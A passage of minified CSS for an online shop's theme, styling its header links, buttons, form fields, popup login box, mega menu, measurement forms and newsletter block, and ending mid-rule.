p{margin:6px 0}.review_inner_box{}.head_serd{margin-top:25px}.headbotright{float:right}.toppest_center{background:#232323;position:relative;z-index:9}.top_links_bar{margin-top:0}.page_widthss{padding:0 0;width:1200px;margin:0 auto}.headertop{background:#fff;text-align:left;font-size:12px;height:30px;border-bottom:1px solid #e7e7e7;padding:5px 0}.toplinks{}.toplinks .top_phone_icon{float:left;background-image:url(../image/top_phone_icon.png);background-repeat:no-repeat;background-position:left;padding-left:20px}.toplinks .toplinks_menu{display:inline-block;float:right}.toplinks .toplinks_menu li.trackorder:before{content:'\f0f6';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.myaccount:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.checkout:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.top_login_btn:before{content:'\f007';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.logout:before{content:'\f011';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.wishlist:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.cart:before{content:'\f07a';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.last:after{content:""}.toplinks .toplinks_menu ul{padding:0;margin:0}.toplinks .toplinks_menu ul li{list-style:none;display:inline-block;padding:0 5px}.toplinks .toplinks_menu ul li a{font-size:12px;text-transform:capitalize;color:#333}.toplinks .toplinks_menu ul li a:hover{color:#ed3237}.toppest_left{float:left}.toppest_right{float:right}.top_social{margin-top:6px}.margin_bottom_10px{margin-bottom:10px}.margin_top_10px{margin-top:10px}.margin_bottom_15px{margin-bottom:15px}.margin_top_15px{margin-top:15px}#slider{margin:0 auto;position:relative;clear:both}.ui-slider .ui-slider-handle{background:#404040!important;border-color:#404040!important;height:12px!important;width:12px!important;border-radius:15px}.scroll{overflow:auto;overflow-x:hidden;position:relative;clear:left}.scrollContainer div.panel{padding:3px;width:954px}#slider ul.navigation{list-style:none;margin:0;padding:0;padding-bottom:10px;border-bottom:4px solid #ccc}#slider ul.navigation li{display:inline}#slider ul.navigation a{padding:10px;color:#000;text-decoration:none;font-size:18px;text-transform:uppercase}#slider ul.navigation a:hover{background-color:#f6f6f6}#slider ul.navigation a.selected{border-bottom:4px solid #800}#slider ul.navigation a:focus{outline:none}.scrollButtons{position:absolute;top:150px;cursor:pointer}.scrollButtons.left{left:-20px}.scrollButtons.right{right:-20px}.hide{display:none}.red{color:#c00}.red_color{color:red}.btn_link{margin:0 6px}.btn_link .button{margin-left:5px;padding:6px 14px}.button.red_flat{background-color:#595959;background-image:none;color:#fff;font-size:12px;font-weight:700;line-height:24px;margin-left:12px;padding:5px 18px;border:0;text-transform:uppercase;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.button.red_flat:hover{color:#fff;background-color:#c72828;background-image:none}.button.red{background-color:#333;border:1px solid #333;color:#fff!important}.checkout_block .button,.checkout_block .button.red:hover{background-color:#ed3237;border-color:#ed3237}.checkout_block .button:hover,.checkout_block .button.red{background-color:#111;border-color:#111}.button.red:hover{}.button.large{font-size:15px;line-height:normal;padding:9px 14px}a.button{color:#fff}.button{cursor:pointer;display:inline-block;background-color:#111;border:none;padding:7px 14px;color:#fff;font-size:14px!important;text-transform:capitalize;line-height:normal;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.button a{color:#fff;font-size:14px}.button a:hover{color:#fff}.button:hover{background-color:#ed3237;color:#fff;border-color:#ed3237;text-decoration:none}.button.primary{color:#fff;background:#333;border-color:#333}.button.disabled{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button[disabled]{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button.large{}.button.large:hover{}.btn.small{padding:7px 9px;font-size:11px}:root .alert-message,:root .button{}button.button::-moz-focus-inner,input[type=submit].button::-moz-focus-inner{padding:0;border:0}select,textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{display:inline-block;height:18px;padding:4px 6px;font-size:13px;line-height:20px;color:#333;vertical-align:middle}input,textarea,.uneditable-input{width:auto}textarea{height:auto}input[type=number],textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}input[type=number]:focus,textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,.uneditable-input:focus{border-color:#bbb!important;outline:0;outline:thin dotted \9 }input[type=radio],input[type=checkbox]{margin:4px 4px 0;margin-top:1px \9;*margin-top:0;line-height:normal}input[type=file],input[type=image],input[type=submit],input[type=reset],input[type=button],input[type=radio],input[type=checkbox]{width:auto}select,input[type=file]{height:32px;*margin-top:4px;line-height:26px}select{background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#colorbox.anothercolorbox{}.logimg{position:absolute;left:0;top:0}.ajax_popup_login_block{padding:10px;margin:10px auto;width:330px;text-align:center;float:right}.ajax_popup_login_block #otp,.ajax_popup_login_block #email_login,#password_login{background:#f9f9f9;height:34px;margin-bottom:8px!important;font-family:Poppins;width:96%;text-indent:50px;color:#000}.ajax_popup_login_block .right_box{border-left:1px solid #e5e5e5}#resend_otp{float:right}.ajax_popup_login_block #button-verify-otp,.ajax_popup_login_block #button-request-otp,.ajax_popup_login_block #button-login{margin-bottom:0;margin-top:0;padding:9px 0;text-align:center;width:50%;border-radius:5px;font-size:15px!important}.ajax_popup_login_block .border_2px{border-top:2px solid #eaeaea;text-align:center}.ajax_popup_login_block .border_box2{margin-top:15px}.ajax_popup_login_block .ajax_forgotten{display:inline-block;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:14px;margin-bottom:15px;margin-top:15px;float:right}.ajax_popup_login_block .border_2px .text{background:none repeat scroll 0 0 #fff;color:#bbb;display:inline-block;font-size:11px;font-weight:700;margin-bottom:0;padding:0 10px;position:relative;text-transform:uppercase;top:-11px}.product-grid.newcollection.bg{margin-bottom:15px}#cboxTitle{}.ajax_popup_login_block .log_right a:hover{}.ajax_popup_login_block .log_right a{font-weight:700}.ajax_popup_login_block .log_right{margin-top:15px;text-align:center;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:14px}.ajax_popup_login_block #ajax_login_box{text-align:left;margin-top:15px;display:block}.ajax_popup_login_block .forgot_pass_block{padding-bottom:8px;margin-top:8px;margin-bottom:7px}.ajax_popup_login_block .ajax_register_btn_block{text-transform:uppercase;font-weight:700}.ajax_register{font-size:14px}.ajax_popup_divider{border-left:1px solid #eee;display:inline-block;padding:20px}.ajax_popup_login_block .is_fb_user_title{font-size:14px;margin:10px 0}.gry_bg{background-color:#fafafa;border:1px solid #ccc}.tooltip{padding:5px;font-size:11px;opacity:.85;filter:alpha(opacity=85);background-repeat:no-repeat;background-image:url(../image/tooltip.gif)}.tooltip-inner{padding:5px 10px;max-width:200px;pointer-events:none;color:#fff;text-align:center;background-color:#000;border-radius:3px}.tooltip-bottom{background-position:top center}.tooltip-top{background-position:bottom center}.tooltip-left{background-position:right center}.tooltip-right{background-position:left center}.large_custom_block:nth-child(1){width:100%}.custom_options_block:nth-child(1){float:left;margin:0 0 10px;padding:0;font-size:13px;width:100%}.custom_options_block:nth-child(2){float:right;margin:0;font-size:13px;padding:0;width:100%}.prorightcart{overflow:hidden;margin-top:15px;margin-bottom:5px;text-align:left}.custom_options_block:nth-child(3){float:left;margin-bottom:10px}.gift-wrapping_block{clear:both;width:100%!important}.gift-wrapping.measure_radio{display:inline-block;margin-right:12px}.size_chart_icon_holder{float:right;margin-bottom:-34px}.details_boxD h3,.custom_options_block h3{color:#000;font-size:16px;font-weight:700;margin-bottom:5px;margin-top:0;padding-bottom:5px;text-transform:capitalize;border-bottom:1px solid #ccc}.fancybox-overlay{z-index:9999!important}.fancybox-opened{z-index:99999!important}.product_details input[type=radio],.product_details input[type=checkbox]{margin:4px 0 0 0}.details_boxB h3{font-size:14px;text-transform:uppercase;margin-top:0;margin-bottom:4px;font-weight:500;background-image:url(../image/measure_title_bg.png);background-repeat:repeat-x;border-top:1px solid #ddd;padding-top:8px;background-position:0 7px}.details_boxB h3 span{background-color:#f2faff;padding-right:10px;color:#000}.details_boxB{text-align:justify}.custom_options_block select{width:200px;margin:3px 0 3px 15px;padding:3px}.custom_options_block .measure_radio{line-height:18px;height:26px}.measure_group_block h2{margin-bottom:10px}.new_measure_input_block{margin:10px 0}.new_measure_input_name{display:inline-block;min-width:140px;text-align:left}.new_measure_input_field{display:inline-block}.new_measure_input_field input[type=text]{text-align:center;padding:6px 10px;font-size:16px;width:80px}.new_measure_radio_item{display:inline-block}.new_measure_input_field select{height:34px;padding:6px;font-size:14px;width:102px}.new_measure_input_range{margin-top:-8px;vertical-align:sub;font-size:11px;display:inline-block;float:left;color:#999}.measure_error{padding-left:143px;font-size:11px}.measure_group_block{float:left;margin-top:20px;padding:15px;border:1px solid #ddd;min-width:550px}.measure_product_image img{box-shadow:0 3px 4px rgba(0,0,0,.4);-o-box-shadow:0 3px 4px rgba(0,0,0,.4);-ms-box-shadow:0 3px 4px rgba(0,0,0,.4);-moz-box-shadow:0 3px 4px rgba(0,0,0,.4);-webkit-box-shadow:0 3px 4px rgba(0,0,0,.4)}.measure_group_block .each_item_div{display:inline-block;width:50%;float:left;height:40px}.measure_image_holder{margin-left:620px;position:absolute;margin-top:100px}.measure_instructions{float:left}.measure_item_description{display:none;width:200px;border:1px solid #999;background-color:#fff;padding:20px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;margin-left:270px;position:absolute;margin-top:-100px}.measure_item_description h3,.measure_item_description p{margin:0}.required_instruction{margin-top:20px;padding-left:143px}.descr_note{display:none;margin-top:3px;font-style:italic;color:red}.view_measurement_inner_box{border-collapse:collapse;border:1px solid #ddd}.view_measurement_inner_box tr th{background-color:#ddd}.view_measurement_inner_box tr{border-bottom:1px solid #ddd}.view_measurement_inner_box tr td{padding:6px}.view_measurement_comment_box{border:1px solid #ccc}.view_measurement_inner_box .title{font-size:14px;font-weight:400;padding-left:6px;color:#000}.size_chart_icon{background-image:url(../image/size_chart_icon.png);background-repeat:no-repeat;display:block;height:24px;margin-top:9px}#eagency_menu{display:none;position:absolute;left:0;width:100%;font-family:Poppins,Arial,Helvetica,sans-serif}.home_page #eagency_menu{display:block;float:left;position:static;float:left;border-top:0}#eagency_menu>ul{list-style:none;margin:0;padding:0;border-top:none}#eagency_menu>ul>li.menu_item{clear:none;display:inline-block}#eagency_menu ul li.menu_item:first-child{border-top:none}#eagency_menu li:hover{z-index:16000}#eagency_menu ul>li.menu_item:last-child a{border-right:none}#eagency_menu ul>li.menu_item>a{border:medium;color:#fff;display:block;border-right:1px solid #444;font-size:16px;padding:9px 20px;text-decoration:none!important;transition:all 550ms ease 0s;white-space:nowrap;z-index:6;font-weight:400}#eagency_menu ul>li.menu_item>a:hover:after{background:#ed3237 none repeat scroll 0 0;width:100%}#eagency_menu ul>li.menu_item>a:after{background:transparent none repeat scroll 0 0;display:block;height:3px;margin:auto;position:relative;top:10px;transition:width .5s ease 0s,background-color .5s ease 0s;width:0;content:""}#eagency_menu ul>li.menu_item>a>span{font-weight:400}#eagency_menu ul>li.menu_item>a>img{margin-right:5px;vertical-align:-5px;float:left;margin-top:4px}#eagency_menu ul>li.menu_item>a>b.active{width:11px;height:21px;position:absolute;right:-11px;top:7px;display:block;background-image:url(../image/mega_menu_active_arrow.png);background-repeat:no-repeat;background-position:top}#eagency_menu ul li.menu_item:hover a.title_menu_parent{color:#ed3237}#eagency_menu ul li.menu_item:hover a.title_menu_parent>b{transition:none}#eagency_menu>ul>li:last-child{padding-right:0}#eagency_menu>ul>li ul>li{display:block;margin:0 10px 0 0;padding:1px 0;position:relative;width:auto;z-index:20}.eagency_menu_vertical div ul li{cursor:auto}.eagency_menu_vertical div ul li:hover{z-index:16000}.eagency_menu_vertical div>ul>li>div.dropdown{background:#fff;display:none;position:absolute;overflow:hidden;border:1px solid #eee;text-align:left;z-index:5;margin-top:39px;box-sizing:border-box;color:#333;padding:20px 15px 15px 20px}.cmsinfo{padding:0 20px}.eagency_menu_vertical div>ul>li>div.dropdown a:hover{text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown a img{display:block}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a{text-align:left}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a img{border:none;max-width:100%}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a img:hover{opacity:.6;filter:alpha(opacity=60)}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a:hover{text-decoration:none!important;color:#ed3237;border-color:#ed3237}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a:before{font-family:FontAwesome;font-size:12px;padding-right:6px;color:#aaa;content:"\f101"}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a{padding:3px 0 1px;text-transform:capitalize;color:#666;font-size:13px;font-family:Poppins,Roboto,Arial;line-height:22px;transition:all .5s ease-in-out 0}.eagency_menu_vertical div>ul>li>div.dropdown ul li{padding-left:20px;padding-bottom:7px}.eagency_menu_vertical div>ul>li>div.dropdown ul li a:hover{color:#ed3237!important}.eagency_menu_vertical div>ul>li>div.dropdown ul{text-align:left;margin:0;padding:0}.eagency_menu_vertical div#eagency_menu>ul>li>div.dropdown ul.manufacturer li{margin:0;text-align:center;padding-right:40px}.eagency_menu_vertical div>ul>li>div.dropdown ul.column.product li{padding:0 20px 10px}.eagency_menu_vertical div>ul>li>div.dropdown ul.column.product li.last{padding-bottom:0}.eagency_menu_vertical div>ul>li>div.dropdown .column.category li{display:block;clear:both}.eagency_menu_vertical div>ul>li>div.dropdown .column.category li a{color:#7b7b7b;font-size:12px;text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a{margin-bottom:4px;color:#0135bd;font:400 14px Arial;display:block}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a img{margin-bottom:14px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a:hover{text-decoration:none!important;color:#00f;font-weight:700}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li span.price{display:block;color:#ff0101;font-size:18px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .rating{display:block;margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .price-old{color:red;text-decoration:line-through}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .price-new{color:#000;text-decoration:none;font-weight:700}.eagency_menu_vertical div>ul>li>div.dropdown .column.product .sale{display:block;background:red;position:absolute;right:10px;top:10px;width:40px;height:40px;line-height:40px;border-radius:100% 100% 100% 100%;-moz-border-radius:100%;-o-border-radius:100% 100% 100% 100%;color:#fff;font-size:12px;text-align:center;font-weight:400;z-index:1000}.eagency_menu_vertical div>ul>li>div.dropdown .column.information{padding-left:0;padding-bottom:0;text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown .column.information li a{text-decoration:none!important;color:#000}.eagency_menu_vertical div>ul>li>div.dropdown .column.information li a:hover{text-decoration:none!important;font-size:13px;color:#000}.eagency_menu_vertical div>ul>li>div.dropdown a{text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown a:hover{text-decoration:underline!important}.eagency_menu_vertical div>ul>li>div.dropdown a.parent{margin-top:6px;display:block;color:#fa6f57}.eagency_menu_vertical div>ul>li>div.dropdown a.parent:hover{text-decoration:underline!important;color:#fa6f57}.eagency_menu_vertical div>ul>li>div.dropdown a.parent img{margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .column.category{padding-bottom:0}.eagency_menu_vertical div>ul>li>div.dropdown a.parent+.column.category{padding-left:0}.eagency_menu_vertical div>ul>li>div.dropdown a.parent+.column.category li a p{line-height:23px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock{margin:0 10px 0 0}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock h4{color:#323232;font:400 14px/15px DroidSans;display:block;margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock .menu-block{padding:13px 0 0}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock p{color:#000;font-size:16px;font-family:Roboto;line-height:20px;font-weight:400;margin:3px 0 10px;overflow:hidden;padding:0 0 0;text-transform:capitalize}.fixedblock #logo{padding:5px 0}.fixedblock .eagency_menu_vertical div>ul>li>div.dropdown{margin-top:60px}.fixedblock #logo img{width:235px}.fixedblock .toppest_center{margin-top:10px}.fixedblock .headerbottom{display:none}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock p>img{margin-top:4px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock h3{color:#999;font:400 12px Arial;margin-bottom:17px}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu{padding-right:15px}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu_border{border-right:1px solid #ddd}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu ul li a{color:#fa6f57!important}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu ul li a:hover{color:#333!important}.eagency_menu_vertical div#eagency_menu ul li ul li>div.sub_menu{padding:12px 0 5px;border:1px solid #ccc;border-color:rgba(0,0,0,.2);box-shadow:0 2px 10px rgba(0,0,0,.2);background:#fff;width:160px;z-index:9999;display:none;position:absolute;top:-13px;left:100%}.eagency_menu_vertical div#eagency_menu ul li ul li>div.sub_menu ul li{padding-left:20px}.eagency_menu_vertical div#eagency_menu ul li ul li:hover>div.sub_menu{display:block}.eagency_menu_vertical{display:inline-block;z-index:9}body.other_page .eagency_menu_vertical{margin-bottom:0}.quick-select{border-bottom:none;background:0 0;float:left;width:100%;height:auto;padding:0}.eagency_menu_vertical .quick-select ul li{border:none}.eagency_menu_vertical .quick-select ul li a{font-family:Roboto,Arial,Helvetica,sans-serif;text-transform:capitalize;line-height:18px;font-weight:400;padding-left:0}.eagency_menu_vertical>div>p>span{color:#fff;font:400 14px/38px Arial;text-transform:capitalize;text-shadow:1px 1px 1px #716159;cursor:pointer;display:block}.eagency_menu_vertical>div>p>span>b{font-size:17px;float:right;text-shadow:none;margin-left:10px}body.home_page .eagency_menu_vertical>div>p>span>b{display:none}body.home_page .eagency_menu_vertical>div>p>span{cursor:default}.eagency_menu_vertical>div>p{height:43px;margin:0;padding:3px 20px;border-radius:3px 0 0 0;-moz-border-radius:3px 0 0;background:url(../image/allcategory_bg.png) repeat-x scroll left top #333;position:relative}.home_page .eagency_menu_vertical .quick-select{cursor:pointer}.home_page .eagency_menu_vertical:hover .sub-inside{left:0}.sub-inside{display:none;position:absolute;left:0}.sub-inside>ul>li{padding:0;clear:both}.sub-inside>ul>li:first-child{border-top:0}#megamenu-responsive{width:100%;position:relative;z-index:98;clear:both;margin-top:20px;line-height:17px;display:none;text-align:left;margin-bottom:20px}.menu-toggle>p{display:block;float:left;margin:-6px 10px 0 0;background:url(../image/menu_res.png) no-repeat 50%;height:30px;width:30px}.menu-toggle{padding:5px;margin:0!important;color:#000;font-size:15px;cursor:pointer;border-radius:3px;-moz-border-radius:3px}.footer_information #logo img{width:100%}#megamenu-responsive-root>li.menu-toggle{height:38px;margin:0;padding:0 15px 0 20px;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;background:url(../image/allcategory_bg.png) repeat-x scroll left top #ee4f00;position:relative}#megamenu-responsive-root>li>span{background:url(../image/sub_shadow_03.png) no-repeat scroll center top transparent;color:#fff;display:block;font:400 16px/38px open_sanssemibold;text-shadow:1px 1px 1px #716159;text-transform:uppercase}#megamenu-responsive-root>li>span>b{background:url(../image/sub_category.png) no-repeat;width:12px;height:13px;float:right;margin-top:22px}#megamenu-responsive-root>li.root{padding:0;border-top:none}#megamenu-responsive-root li.root>ul{display:none}#megamenu-responsive-root li.root.open>ul{display:block}#megamenu-responsive-root li.parent>ul{display:none}#megamenu-responsive li.parent{clear:both}#megamenu-responsive .root li{padding:10px 0;margin:0 5px}#megamenu-responsive .root li a:hover{color:#fa6f57;text-decoration:none!important}#megamenu-responsive li.parent ul{margin:10px 0 -10px;clear:both}#megamenu-responsive .root li ul{padding:0 0 0 20px;overflow:hidden}#megamenu-responsive .root li ul li{background:0 0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}#megamenu-responsive .root ul li a,#megamenu-responsive .root>ul>li>ul>li>a{text-transform:capitalize;font-size:14px;color:#323232;font-weight:400}#megamenu-responsive a{display:inline-block;text-indent:20px}#megamenu-responsive li.parent>a span{display:block}#megamenu-responsive li.parent>p{display:inline-block;float:right;padding:0 10px;width:10px;height:18px;line-height:18px;text-align:center;cursor:default;font-weight:700;font-size:14px;background:#ececec;color:#555;margin:0 10px 0 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}a.product_image img{max-width:100%}#cs_megamenu_more .more-menu li:hover div{display:block;left:auto;right:100%;background:#333}#cs_megamenu_more .more-menu li:hover div ul li div{display:none}#cs_megamenu_more .more-menu li:hover div ul li:hover div{display:block;background:#000}.img_dropdown img{position:absolute;right:10px;top:0;z-index:-1}#frame_menu{background:0 0}.saved-itm-cunt{background:none repeat scroll 0 0 #fff;border:1px solid #bbb;bottom:0;position:fixed;right:20px;width:250px;z-index:24;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0}.horline{border-left:1px solid #ddd}.slider_block .box-heading span{margin-top:0}.pro-block .pro1-block ul.top-cat-box{list-style:none outside none;margin:0;padding:5px}.pro-block .pro1-block ul.top-cat-box li:nth-child(1){background:none repeat scroll 0 0 #98d070}.pro-block .pro1-block ul.top-cat-box li h2{color:rgba(255,255,255,.9);font-size:28px;font-weight:300;letter-spacing:1px;margin:0 0 10px;border:none;padding:0;line-height:36px;text-transform:uppercase}.pro-block .pro1-block ul.top-cat-box li p{color:#fff;font-size:14px;font-weight:300;letter-spacing:1px}.pro-block .pro1-block ul.top-cat-box li a{background:none repeat scroll 0 0 rgba(0,0,0,.5);border:4px solid rgba(255,255,255,.5);bottom:15px;color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:.5px;left:60px;padding:8px 15px;position:absolute;text-transform:uppercase}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(1){box-shadow:0 0 0 12px #82bc58;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(2){background:none repeat scroll 0 0 #fadf46}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(2){box-shadow:0 0 0 12px #e8cc2f;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(3){background:none repeat scroll 0 0 #fbaf70}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(3){box-shadow:0 0 0 12px #ec9751;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(4){background:none repeat scroll 0 0 #6dced7}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(4){box-shadow:0 0 0 12px #51bac4;z-index:7}.pro-block .pro1-block ul.top-cat-box li{-moz-box-sizing:border-box;float:left;font-family:Poppins,Arial,Helvetica,sans-serif;height:220px;margin:5px;padding:0;position:relative;text-align:center;width:222px;transition:all .3s ease 0}.slidebanner .banner img{width:100%}.newsletter-wrap{background:none repeat scroll 0 0 #f9f9f9;border-bottom:1px solid #eee;margin:-20px -20px 20px;padding:25px 25px 10px;background:none repeat scroll 0 0 #f9f9f9;border-bottom:1px solid #eee;margin:-20px -20px 20px;padding:25px 25px 10px}.newsletter-wrap h4{display:inline-block;font-size:24px;text-transform:uppercase;width:500px;margin:0}.newsletter-wrap input[type=text]{background:none repeat scroll 0 0 #fff;border:1px solid #ddd;color:#a7a7a7;display:inline-block;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;height:30px;line-height:22px;padding-left:10px;width:450px}.newsletter-wrap button.subscribe:before{content:"\f0e0";font-family:FontAwesome;font-size:13px;padding-right:5px;font-weight:400}.newsletter-wrap button.subscribe{background:#fff;border:0;overflow:hidden;padding:9px 13px!important;cursor:pointer;font-weight:400;border:3px #efefef solid;color:#000;margin-left:10px;font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.newsletter-wrap button.subscribe:hover{background:#ed3237;overflow:hidden;padding:9px 13px!important;color:#fff;border:3px #ed3237 solid}#logo{padding:7px 0;line-height:0}.offer-banner-section .col{float:left;width:287px}.offer-banner-section .col.last{width:267px}.service-section{padding-bottom:10px;padding-top:20px;width:100%;clear:both}#store-messages{margin:auto;overflow:hidden}#store-messages.messages-3 .message{border-right:1px solid #ccc;color:#333;float:left;font-size:12px;margin-right:30px;padding:0 30px 10px 0;width:348px}#store-messages .message{padding:0;position:relative;text-align:left}.icon-refresh:before{content:"\f064";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;font-style:normal;width:35px;float:left;text-align:left;font-family:fontawesome}#store-messages .message span{margin:0 2px}#store-messages .message strong{color:#333;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:12px;font-weight:700;text-transform:uppercase}.icon-truck:before{content:"\f0d1";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;font-style:normal;text-align:left;width:35px;float:left;font-family:fontawesome}#store-messages.messages-3 .message:last-child{border:medium;margin-right:0;padding:0}.icon-discount:before{content:"\f005";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;text-align:left;width:35px;float:left;font-family:fontawesome;font-style:normal;text-align:left}#store-messages .message span{color:#999;display:table;font-family:arial;font-size:13px;line-height:normal;padding-bottom:4px;text-align:left}.prodpage .bg{clear:both;margin:0 auto}.affiliate_page .newbox{width:50%;float:left}.affiliate_page input[type=text],input[type=password]{width:248px}.affiliate_page select{width:263px}.affiliate_page .buttons{float:left}.affiliate_page .aff_account_box{width:33%;float:left}.ftitle span{padding:0;position:relative}.ftitle:before{content:"";display:block;position:relative;top:17px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:before,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:before{color:#333;font-size:18px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:hover:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:hover:before,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:hover:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:hover:before{color:#ed3237;font-size:18px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:hover,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:hover,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:hover,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:hover{background:0 0!important}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev{left:auto!important;right:20px;background:0 0!important;color:#333;padding:0}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next{background:0 0!important;color:#333;padding:0;right:5px}.home_reviews_outer_box .owl-prev,.home_reviews_outer_box .owl-next{top:-11px!important}.testimonial_module .owl-prev,.testimonial_module .owl-next{top:-11px!important}.ftitle{color:#000;float:left;font-size:15px;font-weight:700;margin-bottom:3px;margin-right:10px;margin-top:-5px;position:relative;text-align:left;text-transform:capitalize}#footer .newsletter{float:right;width:30%;text-align:left}.image.cat img{width:100%;min-height:180px}.image.cat{margin-bottom:5px;margin-top:0}.newsblock:before{font-family:fontawesome;font-size:18px;position:absolute;right:10px;top:6px}.newsblock{position:relative;overflow:hidden}.my_account.login input[type=radio],.my_account.login input[type=checkbox]{margin-right:5px}.my_account.login{width:100%}.home_page .cart_page #content,.home_page .contact-info #content{width:100%}.spanright_search .result_div{overflow:hidden}@media screen and 